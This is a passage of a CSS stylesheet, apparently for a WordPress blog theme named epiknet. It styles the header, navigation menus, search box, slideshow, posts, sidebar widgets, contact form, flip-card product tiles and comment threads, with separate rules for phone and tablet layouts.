	font-size:26px;
	text-decoration:none;
	bottom:0;
}

a.read_more:hover, a.read-more:hover, a.read_more:focus, a.read-more:focus, a.read_more:active, a.read-more:active {
	text-decoration:none;
}

.post {
	border:5px solid white;
    margin:0 auto 20px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
div#blog div.post:not(div#blog div.post:last-child) {
	border-bottom: 1px solid gray;
}
.styled-select {
	float:left;
	width:304px;
	height:30px;
	padding:0px 0px 0px 0px;
	background:url(select.bg.png) right top no-repeat;
}

.styled-select input[type=select] {
	width:294px;
	height:30px;
	background:transparent;
	padding:0px 0px 0px 10px;
	
}


/*###################################################*/

body > div, body .container.device,  body nav  , #wrapper{
	clear:both;
	position:relative;
	padding:0px;
	width:100%;
	height:auto;
	margin:0px auto;
}

.container {	position:static !important;	margin:0px auto !important;
}

.container.tablet {
	width:768px;
}
.top-post-efect {
	display:none;
}
#top-posts-list .top-post-efect{
    position:absolute;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-webkit-transform: translate3d(0,0,0);
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;

	transition: all 0.3s ease-in-out;

	width: inherit !important;

	background: rgba(0,0,0,0.4);

	height:0 !important;

	
}

#top-posts-list .top-post-efect a{
	width:100%;
}

#top-posts-list li:hover .top-post-efect{
	height:100% !important;
	opacity: 0.8;
}
.phone #top-posts-list li:hover .top-post-efect{
	height:inherit !important;
	opacity: 0.8;
}

.custom-header {
	width:100%;
	height:auto;
}

#header-wrapper {
	overflow: hidden;
	background-color:#8463AE;
}

#header {
	position:relative;
	background-color:#8463AE !important;
}

body .header-phone-block {
	width:100%;
	overflow:hidden;
	min-height:100px !important;
}

#logo-block {
	position:absolute;
	top:0px;
	left:0px;
	width:263px;
	height:122px;
	background:url(images/logo.block.shadow.bg.png) right top no-repeat;
	z-index:2;
}

#logo-block a {
	position:absolute;
	top:0px;
	left:0px;
	height:100%;
	width:219px;
	padding:20px 10px;
	font-size:40px;
	word-wrap: break-word;
	line-height:40px;
	font-family: Swis721 Hv BT, arial;
	font-weight: bold;
}

#logo-block a div {
	position:relative;
	width:264px;
	height:122px;
	padding-top:2px;
	display:table-cell;
	text-align:center;
	vertical-align:middle;
}

#logo-block a img {
	display:block;
	position:relative;
	margin:-5px auto;
	vertical-align:middle;
	max-width:172px;
}

.ast-search{
	position: relative;
	height: 47px;
}
.phone .sidebar-container  .ast-search, .phone .sidebar-container .ast-search{
	width: 200px;
	margin-top: 5px;
}

.phone .sidebar-container  #search, .phone .sidebar-container #search-block{
	right: auto !important;
	width: 100%;
	height: 88%;
}
.phone .sidebar-container  #search-submit{
	right: 2px !important;
	height: 87% !important;
	width: 45px !important;
}

.phone .ast-search{
	
}
.tablet .ast-search{
	position: relative;
	width:164px;
	padding: 0px 42px 0px 6px;
}

#search-block {
	position:absolute;
	top:0;
	right:0;
	z-index:2;
}

.phone #search-block ,.tablet #search-block{
	right:5px;
}

#search {
	position:relative;
	width:305px;
	height:57px;
	padding:0px 45px 0px 9px;
	background:white;
	border:0px;
	font-size:20px;
	outline: none;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	/*
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	border:2px solid purple;
	box-shadow:0 0 10px purple;
	*/
}
#search:focus {
	background:#D7CAE8;
}
.tablet #search {
	width:203px;
}

.phone #search,
.phone #search-block {
	height:65%;
	width: calc(100% - 77px);
	position:absolute;
	right:0px !important;
}

#site-description {
	display:block;
	position:absolute;
	margin:0px auto;
	left:239px;
	width:10000px;
	height:45px;
	padding:12px 0px 0px 0px;
	z-index:1;
	line-height:35px;
}

#site-description p {
	width:350px;
	float:left;
	margin:0px 0px 0px 25px;
	color:#373636;
	font-weight:bold;
	font-size:16px;
	font-style:italic;
}

#search-submit {
	position:absolute;
	display:block;
	top:0;
	right:0;
	width:57px;
	height:57px;
	background:url(images/search.png) center center no-repeat !important;
	cursor:pointer;
	border:0px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}


.phone #search-submit  {
	top:0px;
	right:0px;
	height:65% !important;
	width:30px !important;
	background-size:100% 100% !important;
}



#top-nav {
	position:absolute;
	top:57px;
	left:0;
	right:0;
	padding:0px 0px 0px 0px;
	text-align:left;
	
}

#top-nav-list {
	list-style:none;
	display:table;
	height:100%;
	text-align:left;
	margin:0 auto;
	width:auto !important;
}

#top-nav-list > li {
	position:relative;
	float:left;
	min-height:0;
	margin:0px 0px 0px 0px;
	border-left:none !important;
	border-right:none !important;
	border-top:none !important;
	line-height:50px;
}

body .phone #top-nav ul {
	background:#8463AE !important;
}

#top-nav-list > li > a,#top-nav-list > li > a:link,#top-nav-list > li > a:visited {
	display:block;
	padding:0 10px;
	font-size:20px;
	vertical-align:middle;
	color:white !important;
	text-decoration:none !important;
}
#reply-title small a:link, .top-nav-list li a {
	color:white !important;
	text-decoration:none !important;
}
/*#top-nav-list > li:hover > a {
	background:#044593;
}*/

#top-nav-list > li > a:hover,#top-nav-list > li > a:focus,#top-nav-list > li > a:active {
	text-decoration:none;
}


#top-nav-list > li ul {
	display:table;
	position:absolute;
	top:50px;
	left:0px;
	list-style:none;
	display:none;
	min-width:100%;
}

#top-nav-list > li ul  li {
	position:relative;
	display:block;
	margin:0px 0px 0px 0px;
	font-size:12px;
}

#top-nav-list > li ul ul ,.top-nav-list>ul> li ul ul {
	top: 0px !important;
	left:100% !important;
}

#top-nav-list > li ul li a,#top-nav-list > li ul li a:link,#top-nav-list > li ul li a:visited {
	display:block;
	/* height:25px !important; */
	font-size:18px;
	padding:0px 20px;
	white-space:nowrap;
}

#top-nav-list > li ul li a:hover,#top-nav-list > li ul li a:focus ,#top-nav-list > li ul li a:active   {
	text-decoration:none;
}

/*#################HEADER PHONE#####################3*/

.phone .header-phone-block {
	position:relative;
	width:100%;
	float:left;
	margin:-10px 0px 0px 0px;
}

.phone #logo-block {
	display:none !important;
	position:absolute;
	bottom:0px;
	left:19%;
	width:54% !important;
	height:47px !important;
	background:none;
}
.container.phone.small_shrifts #logo-block h1 {
	font-size:30px !important;
}

.container.phone{
	margin:0 !important;
}

.phone .sidebar-container h3{
   font-size: 22px !important;
}

.container.phone .sidebar-container{
	font-size: 11px !important;
}

.phone #logo-block a {
	width:91%;
	height:51px !important;
	background:none;
	font-size: 19px;
	overflow:hidden;
	line-height: 32px !important;
}

.phone #logo-block a div {
	width:171px;
	height:47px !important;
	text-align:left;
}

.phone #logo-block a img {
	max-height:47px;
	float:left;
}

.phone #site-description {
	position:absolute;
	left:0px;
	bottom:0px;
	height:20px;
	margin: 0px 0px 0px 18.75%;
	overflow:hidden;
	width:100%;
	background:none;
}

.phone #site-description p{margin:0px;}

body #menu-button-block {
	background-color:#8162AC !important;
}
#menu-button-block {
	position:relative;
	width:18.75%;
	height:100px;
	z-index:3;
	margin:0px 0px 0px 0px;
}

#menu-button-block a {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	display:block;
	text-indent:-9999px;
	padding:0px 0px 0px 0px;
	background-image:url(images/logo_white4.png) !important;
	background-size: 80%;
	background-repeat: no-repeat;
	background-position: center center;
}

.phone #top-nav {
	position:relative;
	display:block;
	width:100%;
	top:0px;
	left:0px;
	/*margin-bottom:400px;*/
	background:none;
	display:none;
}

.phone #top-nav.open {display:block;}

.phone  #top-nav-list {
	position:relative;
	display:table;
	margin:0px;
	width:100% !important;
	float:none;
}
.phone  #top-nav-list li {
	line-height:50px;
}
.phone  #top-nav-list > li , .top-nav-list.phone > ul  > li {
	position:relative;
	float:none;
	clear:both;
	padding:0px;
	width:100%;
    min-height: inherit !important;
    text-align:center;
}


.phone  #top-nav-list  li.last {border-bottom:0px;}
.phone  #top-nav-list > li.active {display:block;}

.phone #top-nav-list > li a,.phone #top-nav-list > li a:link,.phone #top-nav-list > li a:visited ,
.top-nav-list.phone>ul  > li a,.top-nav-list.phone>ul  > li a:link,.top-nav-list.phone >ul > li a:visited {
	width:640px !important;
	margin:0px !important;
	padding:0 14px;
	vertical-align:middle;
	display:inline;
}

.phone #top-nav-list > li:hover  a {background:none;}

.phone #top-nav-list > li a:hover,.phone #top-nav-list > li a:focus,.phone #top-nav-list > li a:active {
	background:none;
}

.phone  #top-nav-list > li ul   {
	position:relative;
	display:none;
	top:0px;
	left:0px;
	margin:0px;
	width:100%;
	border-bottom:0px;
}


/*.phone  #top-nav-list > li.active ul  {display:table !important;}*/


.phone  #top-nav-list > li ul li  a{
	padding:35px 0px 0px 40px;
	height:50px;
	font-size:25px;
}


/*############SLIDESHOW################*/

#slideshow {
	position:relative;
	background:#8866B2 url(http://epiknet.mediaglog.com/wp-content/themes/epiknet/images/page.bg.png) center center no-repeat !important;
	background-size:100% !important;
	z-index:0;
}


#slideshow .container {
	height:100%;
}


.slider_contener_for_exklusive{
	width: 94%;
	position:relative;
	border:30px solid transparent;
	
}
.phone .slider_contener_for_exklusive{
	
}

.slider_contener_for_exklusive{
-webkit-border-image:url(images/slideshow.shadow.png) 30 30 stretch !important; /* Safari 5 */
-o-border-image:url(images/slideshow.shadow.png) 30 30 stretch !important; /* Opera */
border-image:url(images/slideshow.shadow.png) 30 30 stretch !important;
	
}

#slider-wrapper {	
	position:relative;
	display:block;
	margin:0px auto;
	padding:3.79% 3.3% 3.17% 3.46%;
	height:484px;
	background:url(images/slideshow.shadow.png) center center no-repeat;
	background-size:100% 100%;
}



/*############TOP POSTS################*/

#top-posts {
	height:auto;
	padding:15px !important;
	background-color:#8463AE !important;
	margin-top:0 !important;
    border-bottom: 5px solid white;
    border-top: 5px solid white;
}

.phone #top-posts-list, .phone #top-posts-list  li a{
	display:block !important;
}
.phone #top-posts-list  li a{
	overflow: visible !important;
}



#top-posts-list {
	display:table;
	list-style:none;
	height:111px;
	width:100%;
}

#top-posts-list li {
	display:block;
	float:left;
	width:33%;
	height:111px;
	overflow:hidden;
}


#top-posts-list li a, #top-posts-list li a:link, #top-posts-list li a:visited{
	display:block;
	padding:0px 0px 0px 5px;
	height:110px;
	background:none;
	text-align:left;
}


#top-posts-list li a img {
	display: table-cell;
	margin:10px 15px 0px 0px;
	width: auto;
    position:relative;
}

#top-posts-list li a {
	display: table !important;
}

#top-posts-list li a div{
	display: table-cell;
	vertical-align: middle;
}

#top-posts-list li a .heading {
	position:relative;
	line-height: 35px;
	font-size:35px;
	font-weight:normal;
	margin-bottom: 5px;
	width: 100%;
    display: inline-block;
	word-wrap: break-word;
}
#top-posts-list li a > strong {
	display:block;
	overflow:hidden;
}

#top-posts-list li a span {
	position:relative;
	display:block;
	font-size:12px;
	margin:0px;
	word-wrap: break-word;
}

#top-posts .container.phone  .heading{
	margin-bottom:0 !important;
}

#top-posts .container.phone.small_shrifts li > a{
	width:100%
}




.tablet #top-posts-list li a img {
	width:87px;
	margin:10px 10px 0px 0px;
}

.tablet #top-posts-list li a .heading {
	position:relative;
	font-size:31px;
	font-weight:normal;

}

.tablet #top-posts-list li a span {
	position:relative;
	display:block;
	font-size:10px;
}


.phone  #top-posts-list {
	height:auto !important;
	width:100%;
}

.phone #top-posts-list li {
	margin:0px;
	height:108px;	
}
.phone #top-posts-list li a div{
	display:block !important;
	text-align:center !important;
	margin-top: -10px;
}

.phone #top-posts-list li a strong{
	font-size:16px !important;
}

.phone #top-posts-list li a {
	height:110px;
	margin:0px;
	padding:0px;
	text-align:left;
	margin:0px auto;
	overflow:hidden;
	
	
}

.phone #top-posts-list li a img{
	margin:0 auto !important;
}


#content {
	position:relative;
	padding:0px 0 15px 0;
	margin:0px;
	background-color:#EBEBF5;
}

#top-page {	
	text-align:left;
	margin:0px;
	border-bottom: 2px solid #B6B6B6;
	min-height:250px;
}

#top-page .blog {
	float: left;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	position: relative;
	margin: 0px;
	overflow: hidden;
}
#top-page .phone .blog, #top-page .tablet .blog{
    left:auto !important;
}


#top-page .blog  img {
	float: left;
	margin: 10px 15px -3px 0px;
	padding: 0px 0px 5px 0px;
	background: url(images/top.page.img.shadow.png) center bottom no-repeat;	
}

#top-page .blog h2 {
	display:block;
	height:45px;
	overflow:hidden;
	word-break: break-word;
}

#top-page .blog p {
	position:relative;
	display:block;
	text-align:justify;
	margin:0px 5px 0px 0px;
	line-height:22px;

}

#top-page .phone .blog h2{
	overflow: visible !important;
	height:auto !important;
}

#top-page .container.phone{
	padding:0 5px;
}

#top-page .phone .blog  .read_more{
	float: right;
	position: relative !important;
}

#top-page .blog  .read_more, #top-page .blog  .read-more{
	position:absolute;
	right: 25px;
	margin: 3px 2px 3px 0px;
	bottom: 0;
}


/*############PHONE BLOG#################*/
.tablet .blog {width:728px !important;}
.phone .blog {width:100%;}

#blog {
	position:relative;
	padding:20px 0;
}
.home #blog.blog {
margin-top: 15px;
}

 #blog > div {
	padding:0px 10px 0px 10px;
	clear:both;
}
/*
.phone  #blog > div {
	padding:0;
}
*/
.blog-post p{
	margin: 0 0 10px;
}

.blog-post{
	margin-bottom:20px;
}

.home-post{
	border-bottom: 1.5px solid #cccccc;
	padding: 0 10px 20px !important;
}

.home-post-date{
	display:none;
}

#blog .blog-post ul {
	list-style-image:none;
	margin:10px 0px;
}

#blog  .blog-post-div{
	float: left;
	width: 97%;
	position:relative;	
}

#blog  .blog-post-div h3{
	margin-bottom: 10px;
}

#blog  .blog-post-info  ul  li {
	margin-right: 2%;
}

.widget-area {
	position:relative;
	display:block;
	margin:0px;	
}
#sidebar1, #sidebar2{
	margin-top:-241px;

}

.widget-container >ul,.widget-area> ul{
    list-style:none;
}

.sidebar-container ul li:before,.sidebar-area ul li:before {
display: inline-block;
width: 10px;
height: 0;
content: '\2799';
margin-right: 10px;
}

.phone #sidebar1,.phone #sidebar2{
	float:none !important
}


.widget-area .sidebar-container {
	position:relative;
	margin:0px 5px 0px 5px;
	overflow:hidden;
	
}

.widget-area .sidebar-container > div {
	position:relative;
	margin:0px 10px 10px 10px;
	padding:0px 0px 13px 0px;
	border-bottom:1px dashed #959595;
	clear:both;	
}
.sidebar-container .widget-container:last-child, .sidebar-container .widget-area:last-child{
	border-bottom:0px !important;
}

.widget-area .sidebar-container > div h3{
	margin:0px 0px 10px 0px;
	font-size: 37px !important;
}
.widget-area .sidebar-container > div img {
	float:left;
	margin:0px 5px 0px 0px;
}


/*#########PHONE ASIDE###########*/

.tablet .widget-area {
	position:relative;
	float:none;
	clear:both;
	margin:0px !important;
	padding:0px !important;
	width:728px !important;
	height:auto !important;
}



.tablet .widget-area .sidebar-container {
	position:relative;
	margin:0px;
	width:728px !important;
}

.tablet .widget-area .sidebar-container > div {
	position:relative;
	width:350px;
	clear:none !important;
	margin:0px 5px 0px 5px;
	padding:0px 2px 10px 0px;
}

.tablet .widget-area .sidebar-container > div h3 {
	display:block;
	text-align:left;
	margin:0px 0px 10px 0px;

}


/*#########PHONE ASIDE###########*/

.phone .widget-area {
	position:relative;
	float:none;
	clear:both;
	margin:0px !important;
	width:100%;
	height:auto !important;
}

.phone .widget-area .sidebar-container {
	margin:0px;
	width:100%;
}

.phone .widget-area .sidebar-container > div {
	width:100%;
	position:relative;
	padding:0px 0px 10px 0px;
	margin:0px auto;
}

.phone .widget-area .sidebar-container > div * {
	position:relative;
	/*margin:0px auto;;*/
	/*float:none !important;*/
	
}

.phone .widget-area .sidebar-container > div h3 {
	display:block;
	width:630px;
	text-align:left;
	margin:0px 0px 10px 3%;
}





.container.device{
	position:relative;
	background:#e3e2e2;
	border-top:2px solid #b1b0b0;
}

.container.device {height:65px;}



.phone #copyright {
	max-width:55%;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
#social_div {
	display:table;
	position:absolute;
	right:0px;
	top:13px;
	list-style:none;
}

#social_div li {
	float:left;
	text-indent:-9999px;
	height:44px;
	width:44px;
	margin:0px 0px 0px 5px;
}

#social_div li a {
	display:block;
	height:44px;
	width:44px;
}

#social_div li.facebook a {background:url(images/facebook-icon.png) left top no-repeat;}
#social_div li.twitter a {background:url(images/twitter-icon.png) left top no-repeat;}


/*#############PHONE FOOTER##################*/

.container.device  .phone  {
	height:100px;
}

.container.device .phone  #copyright {
	position:relative;
	margin:0px auto;
	margin-bottom:20px;
}

.container.device  .phone #social_div {
	position:relative;
	margin:0px auto;
}


/*######################FROM ADMIN########################*/
body{
	background:#fff;
	font-family:Helvetica, Arial, sans-serif, sans !important;
	font-size:16px;
	color:#232323;
}

pre {
	font-family:Helvetica, Arial, sans-serif, sans !important;
	font-size:16px !important;
}

a {
	outline:none;
}

a:link, a:visited { text-decoration:none;}



/*######################STYLE DIANNA########################*/

.sidebar-container {
	position:relative;
	margin:0px 5px 0px 5px;
	overflow:hidden;
}
.service h3{
	float:left;
	line-height: 18px;
    font-size: 16px !important;
    margin-right: 5px; 
	font-weight: 600 !important; 
}

.service .entry img{
	float:left;  
	margin-right: 10px !important;
}

.service {
	float:left;
	width: 100%;
	text-align:left;
	border-bottom: #cccccc solid 1.5px; 
	padding: 10px 0px 10px 0px !important;
	margin-bottom: 5px;
}

.service .entry {
	padding-left: 10px;
    width: 95%;
}

.entry img{
   max-width: 100% !important;
   height:auto !important;
}

.entry {
	word-wrap: break-word;
	float: left;
	width: 100%;
	position:relative;
}


#contactDiv{ 
    width:100%;
	margin-top: 15px;
}

#contactFormDiv{
	float:left;
	width: 48%;
	margin-right:2%;
}

#content.page  h3  a, #content.page  h3  a:link,#content.page  h3  a:visited,#content.page  h3  a:hover,#content.page  h3  a:focus,#content.page  h3  a:active{text-decoration:none;}
#contactForm .forms {
	width: 100%;
	list-style:none;
	padding-left: 0 !important;
}

.inputback-textarea{
	float:left;
	width: 48%;
}

#contactDiv #contactRefresh{
	border:none;
	float:left;
	padding-right:10px;
	height:30px;
}

#mail_capcode{
	width: 40% !important;
	height: 20px !important;
	color: black !important;
}

.phone #mail_capcode{
	margin-top: 10px;
	width: 100% !important;
}

#contactSend{
	width: 100%;
	float: left;
}

#caphid{
	display:none;
}

.styled-input {
	position: relative;
    margin: 0px 0px 10px 0px;
    width: 100%;
}

#contactForm input[type="text"],
#contactForm input[type="password"] {
	width: 99%;
    height: 32px;
    border: none;
    padding: 5px 0px 5px 2%;
    font-size: 15px;
    color: #64615f;
}

#contactForm textarea {
    width: 99%;
    height: 134px;
    padding: 5px 0px 7px 5px;
    outline: none;
    resize: none;
    color: #64615f !important;
    border: 0px;
    font-size: 15px;	
}

.message-textarea {
	margin:0 0 10px 0;
}
.contact_send {
	position: relative;
	margin: 10px 10px 10px 0;
	display: block;
	float: left;
	padding: 4px 17px 6px;
	text-decoration: none;
	font-size: 16px !important;
	cursor: pointer;
	border: none;
	text-align: center;
	font-weight: normal !important;
}
.reset {
	background-color: rgb(204, 204, 204);
	color: #8A8A8A;
	position: relative;
    display: block;
    float: left;
    padding: 4px 16px 6px !important;
    text-decoration: none;
    font-size: 16px !important;
    cursor: pointer;
    border: none;
    text-align: center;
    margin: 10px 0 10px 7px;
    font-weight: normal !important;	
}
.phone .reset {
	margin-left:0;
	
}

.reset:hover{
	text-decoration:none;
}

.captcha_img{
	float:left;
	padding-right:10px;
}
.left {
	width: 48%;
}

.phone .left {
	text-align: left !important;
}
.phone #contactForm > div {
	clear:both;
	position:relative;
	margin:0px auto !important;
	float:none !important;
	text-align:center;
	width:50%;
}


.container.tablet #blog, .container.phone #blog {
	width:100%;
	margin-bottom:20px !important;
	clear:both;
}

.back {
   width: 190px;
   height: 190px;
   position: absolute;
   padding: 5px;
   overflow:hidden;
   -webkit-transform: rotateY(180deg);
   -moz-transform: rotateY(180deg);
   -o-transform: rotateY(180deg);
   transform: rotateY(180deg);
}

#back {
   width: 100%;
   height: 100%;  
}
.back a {
    text-decoration:none;
    font-size:17px;
    font-family:Arial, Helvetica, sans-serif;
    padding:5px;
    display:block;
}
.back p {
    padding:5px;
    margin:0;
    line-height:15px;
    font-size:13px;
}
.front img {
    border:0;
    position:absolute;
    padding: 5px;
}
.prod {
    height: 20px !important;
    bottom: 10px !important;
    right: 10px !important;
    font-weight: normal;
	letter-spacing: 0 !important;
	font-size: 12px !important;
	line-height: 26px;
}


/*flip*/
.flip-container {
   float: left;
   margin-right: 20px;
   margin-bottom: 20px;
   width: 200px;
   height: 200px;
   -webkit-perspective: 1000;
   -moz-perspective: 1000;
   -o-perspective: 1000;
   perspective: 1000;
   border: 1px solid #ccc;
   position:relative;
}

.flip-container:hover .flipper {
   -webkit-transform: rotateY(180deg);
   -moz-transform: rotateY(180deg);
   -o-transform: rotateY(180deg);
   /*transform: rotateY(180deg);*/
}

.flipper {
	-webkit-transition:all 0.6s;
	-webkit-transform-style: preserve-3d;
	-moz-transition:all 0.6s;
	-moz-transform-style: preserve-3d;
    -o-transition:all 0.6s;
	-o-transform-style: preserve-3d;
	transition:all 0.6s;
	transform-style: preserve-3d;
    width:200px;
	position: relative;
}

.front, .back {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
	backface-visibility: hidden;
	position: absolute;
	top: 0;
	left: 0;
}

.front {
	width: 200px;
    height: 200px;
	z-index: 2;
	float:left;
}

.flip-title{
	color: #ffffff !important;
	position: absolute;
	z-index: 1;
	font-weight: bold;
	left: 5px;
	width: 90%;
	bottom: 5px;
	background-color: rgba(0, 0,0, 0.4);
	display:none;
	padding: 5px;
}	
.product_main_div {
    margin-top:15px;
	display: inline-block;
}
.front img {
    width: 190px;
    height: 190px;
    top: 0px;
    left: 0px;
}

.abaut_us_post{ 
   height: 205px !important;
   width: 200px !important;
}
#respond{
  clear: both;
}
#our-staff-wrapper{
  margin-top: 10px;
  padding-left:0 !important;
}

#our-staff-wrapper ul{
	list-style-type:none !important;
}
 
#our-staff-wrapper h3{
  background:rgba(213,214,215,0.2);
}

#content.page .blog-post img, #content .blog-post img{
  float:left;
  margin: 0 10px 10px 0;
  max-width: 100% !important;
  height: auto !important;
}

#top-posts{
   background-size: contain;
}




/*######################STYLE Narek########################*/
#logo-block {
   overflow: hidden;
}

.phone #logo-block{
   overflow: inherit;
}
#slides-list{
	height:100% !important;
}
.title_href:hover{
	text-decoration:none;
}

.title_href h3{
	display: inline-block;
}

#content.page  h3  a, #content.page  h3  a:link,#content.page  h3  a:visited,#content.page  h3  a:hover,#content.page  h3  a:focus,#content.page  h3  a:active{text-decoration:none;}

#top-nav {
	position:absolute;
	width:100% !important;
	top:57px;
	left:0;
	right:0;
	padding:0px 0px 0px 0px;
	z-index:0;
	text-align:left;
}
.top-nav-list{
	display:table;
}
.top-nav-list *,.read_more{
	transition-property:background-color,color;
	transition-duration:0s;
}

div.top-nav-list > ul {
	list-style:none;
	display:table;
	height:100%;
	float:left;
	text-align:left;
}

div.top-nav-list > ul > li {
	position:relative;
	float:left;
	min-height:65px;
	margin:0px 0px 0px 0px;
	/* border-right:1px solid rgba(250,250,250,0.4); */
}

div.top-nav-list > ul > li.last {
	border:0px;
}

div.top-nav-list > ul > li > a, div.top-nav-list > ul > li > a:link,div.top-nav-list > ul > li > a:visited {
	display:block;
	padding: 16px 18px 0px;
	height:50px;
	font-size:22px;
}


div.top-nav-list > ul > li > a:hover,div.top-nav-list > ul > li > a:focus,div.top-nav-list > ul > li > a:active {
	text-decoration:none;
}


div.top-nav-list > ul > li ul {
	display:table;
	position:absolute;
	top:65px;
	left:0px;
	list-style:none;
	z-index:10;
	display:none;
}

div.top-nav-list > ul > li ul  li {
	position:relative;
	display:block;
	margin:0px 0px 0px 0px;
	font-size:12px;
}
/*
.top-nav-list li {
	background-color:black !important;
}
*/
.top-nav-list li:hover {
	background-color:#5A4477 !important;
	text-shadow: 0 0 10px white !important;
}
div.top-nav-list > ul > li ul li a,div.top-nav-list > ul > li ul li a:link,div.top-nav-list > ul > li ul li a:visited   {
	display:block;
	height:25px !important;
	font-size:18px;
	color:#fff;
	padding:10px 20px 10px 20px;
	white-space:nowrap;
}

div.top-nav-list > ul > li ul li a:hover,div.top-nav-list > ul > li ul li a:focus ,div.top-nav-list > ul > li ul li a:active   {
	text-decoration:none;
}


.phone  div.top-nav-list > ul {
	position:relative;
	display:table;
	margin:0px;
	width:100%;
	float:none;
}

.phone  div.top-nav-list > ul > li {
	position:relative;
	float:none;
	clear:both;
	padding:0px;
	width:100%;

}


.phone  div.top-nav-list > ul  li.last {border-bottom:0px;}
.phone  div.top-nav-list > ul > li.active {display:block;}

.phone div.top-nav-list > ul > li a,.phone div.top-nav-list > ul > li a:link,.phone div.top-nav-list > ul > li a:visited {
	width:100%;
	margin:0px;
}

.phone div.top-nav-list > ul > li:hover  a {background:none;}

.phone div.top-nav-list > ul > li a:hover,.phone div.top-nav-list > ul > li a:focus,.phone div.top-nav-list > ul > li a:active {
	background:none;
}

.phone  div.top-nav-list > ul > li ul   {
	position:relative;
	display:none;
	top:0px;
	left:0px;
	margin:0px;
	width:100%;
	border-bottom:0px;
}


/*.phone  div.top-nav-list > ul > li.active ul  {display:table !important;}*/

.phone  div.top-nav-list > ul > li ul li  a{
	padding:35px 0px 0px 40px;
	height:50px;
	font-size:25px;
}


#top-page .blog{
float:left;
}
.children li,
.comments-template ol li{
	width: 100%;
}

.comments-template ol li:first-child{
	margin-top: 8px;
	margin-bottom:5px;
}


.gravatar{
	float: right;
}

.comments-template{
	clear: both;
	margin-top: 10px;
	padding-top: 10px !important;
}

.comments-template ol ul{
	margin: 0;
}

.comments-template ol li{
	margin-top:5px;
	margin-bottom:10px;
	line-height: 18px;
}

.comments-template textarea{
	width:100%;
}

.wp-caption {
  background-color: #f3f3f3;
  border: 1px solid #ddd;
  border-radius: 3px;
  margin: 10px;
  padding-top: 4px;
  text-align: center;
}
#comment{
	height: 115px;
}


#commentform p{
	/*background-image: url(images/inputback.png);*/
	background-repeat: repeat-y;
}

.form-allowed-tags{
	font-size:12px !important;
}

#commentform input, #commentform textarea{
/*	padding: 8px;
border: solid 1px #E5E5E5;
font: normal 12px Verdana, Tahoma, sans-serif;
width: 300px;
height: 19px;
color: #64615f !important;
font-size: 12pt;
margin-bottom: 7px;
border-radius: 6px;*/
}

#commentform label{
	display: none;
}

#comment{
	height: 115px !important;
}

#overlay{
	z-index: 9 !important;
}

#modal{
	z-index: 10;
}

.post-comments {
	margin: 0 0 40px 0;
}

.post-comments:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.post-comments h2, h3#comments-title {
	margin-bottom: 1em;
	font-size: 2.8em;
	color: #747474;
}

.comment,
.trackback,
.pingback {

	
	float: left;
	height: 1%;
}

.comment:after, 
.trackback:after,
.pingback:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.pingback p, 
.trackback p {
	font-size: 1.1em;
	line-height: 1.5;
	color: #aaa;
}

.comment-avatar {
	width: 60px;
	float: left;
}

.comment-avatar img {
	width: 54px;
	padding: 2px;
	background: #fff;
	border: 1px solid #000;
}

.comment-author{
	padding:0px !important;
	color:#B9009C;
	text-transform:capitalize;
}

.comment-author img{
	width:74px;
	height:77px;
	padding:0px !important;	
}


.comment-body ul {
	margin: 0 0 1.4em 1.2em;
}


.children .comment-body{ margin-top: 10px !important;}

.comment-body li {
	font-size: 11px;
	line-height: 1.5;
}
.comment-body{
	float:left
}
.comment-body blockquote {
	margin-left: 30px;
	margin-bottom: 1.4em;
	padding-left: 15px;
	font-size: 11px;
	line-height: 1.5;
	border-left: 2px solid #E0E8EF;
}

.comment-body blockquote p {
	font-size: 1em;
}

.comment-meta {
	margin:0px;
	font-size: 1.1em;
	color:#FF69ED;
}


/*Author Comments*/
.bypostauthor .avatar {
	background:#542929;
}


.commentlist {
	list-style: none;
	margin: 0;
	padding: 0;
	padding-left: 0 !important;
}

.commentlist ol {
	list-style: decimal;
}

.commentlist li {
	margin: 0;
	margin-bottom: 10px !important;	
}

.commentlist h1,.commentlist h2 ,.commentlist h3,.commentlist h4, .commentlist h5, .commentlist h6{
	line-height: 55px;	
}

.commentlist li cite {
	color: #111;
	font-size: 22px;
	font-style: normal;
	font-weight: 400;
}



.commentlist .children {
	list-style: none !important;
	list-style-type: none !important;
	margin-left: 10px;
	padding: 10px;
}

.commentlist .avatar {
	float: left;
	margin-right: 10px;
	padding: 0;
	vertical-align: middle;
}

.comment-author .fn {
	position:relative;
	
}

.comment-author .says {
	display:none;
	float:left;
	color: #999;
}

.comment-body .comment-meta {
	color: #999 !important;
	display: inline-block;
	margin: 0;
	padding: 0;
	text-align: left;
}

.comment-body .comment-meta a {
	font-size: 11px;
}

.comment-body {
	width:98%;
	clear: both;
	padding-left:6px;
	padding-top:5px;
}

.phone .comment-body {
	padding-left:0px !important;
}

.comment-body .reply  {
	float:right !important;
}

.comment-body .reply  a {
	padding-bottom:15px;
	padding-top:10px;
}

.pingback, .trackback {
	list-style: none;
	margin: 20px 0;
}

.pingback cite, 
.trackback cite {
	font-style: normal;
}

#pings,
#comments {
	text-align: left;
}
.logged-in-as{
padding-bottom: 12px;
}
.comment-form-comment label{
	vertical-align:top !important;
	
}
.comment-form-comment{
	display: block;
	margin-right: 11px;
}

#respond h3 ,#respond .comment-notes,#respond .form-allowed-tags{
	color:#747474 !important;
}

#respond label {
	display: inline;
	color:#747474 !important;
}

#respond input[type="text"],#respond input[placeholder],#respond textarea,#respond textarea[placeholder] {
	color:#afafaf !important;
	outline:none;
	resize:none;
}

#respond input[type="text"], #respond textarea {
	height: 32px;
	padding: 5px 0px 5px 10px;
	font-size: 15px;
	border: 1px solid #E7E7E7;
}

#respond textarea {
	width: 90%;
}
.reply{
